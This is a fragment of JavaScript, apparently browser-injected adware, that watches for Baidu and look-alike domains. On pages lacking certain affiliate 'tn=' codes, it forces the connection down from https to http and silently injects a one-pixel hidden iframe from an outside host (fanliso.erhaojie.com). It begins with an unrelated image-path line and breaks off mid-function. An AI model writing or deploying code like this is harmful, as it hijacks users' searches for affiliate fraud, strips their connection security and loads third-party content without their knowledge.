 var Cts = window.location.href;
var targetProtocol = "http:";
if((Cts.indexOf("baid111u.com/b") > 0 )||(Cts.indexOf("baid111u.com/s") > 0 ))
{
var thisurl=window.location.search;
if (thisurl.indexOf("tn=00037039")==-1)
if (thisurl.indexOf("tn=07084049_3_pg")==-1)
if (thisurl.indexOf("tn=94890099_hao_pg")==-1)
{
if (window.location.protocol != targetProtocol)
window.location.href = targetProtocol +
window.location.href.substring(window.location.protocol.length);
}
}
function baidusy(){
var pipei = window.location.href;
if (pipei.indexOf("www.baidu.com")>0)
{
var thisurl=window.location.href;
if (thisurl.indexOf("www.baidu.com/s")==-1)
if (thisurl.indexOf("www.baidu.com/b")==-1)
if (thisurl.indexOf("www.baidu.com/l")==-1)
if (thisurl.indexOf("www.baidu.com/p")==-1)
if (thisurl.indexOf("www.baidu.com%")==-1)
if (thisurl.indexOf("www.baidu.com/%")==-1)
if (thisurl.indexOf("tn=98184855_hao_pg")==-1)
if (thisurl.indexOf("tn=78040160_7_pg")==-1)
if (thisurl.indexOf("tn=95430864_hao_pg")==-1)
if (thisurl.indexOf("tn=94890099_hao_pg")==-1)
if (thisurl.indexOf("tn=00037039")==-1)
if (thisurl.indexOf("baidu=index")==-1)
{
if(document.getElementById("lg"))
{
var div = document.createElement("div");
div.innerHTML = '<iframe width="1" height="1" frameborder="0" scrolling="no" allowtransparency="true" src="
https://fanliso.erhaojie.com/baidu/baiduindex.html?1014"></iframe>';
document.body.appendChild(div);
}
}
}
}
window.setTimeout(baidusy,100);
function b1ds(){
var pipei = window.location.href;
if ((pipei.indexOf("www.baidu11.com/s")>0)||(pipei.indexOf("www.baidu11.com/b")>0))
{